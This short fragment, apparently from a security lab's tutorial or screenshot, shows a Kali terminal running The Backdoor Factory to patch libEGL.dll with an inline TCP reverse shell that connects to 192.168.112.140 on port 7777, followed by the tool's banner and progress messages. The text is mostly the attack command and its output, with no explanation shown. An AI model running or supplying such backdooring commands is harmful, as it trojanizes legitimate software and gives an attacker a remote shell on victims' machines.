 root@kali:~/the-backdoor-factory-master# python backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 7777 -H 192.168.112.140
Backdoor
Factory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
弥天安全实验室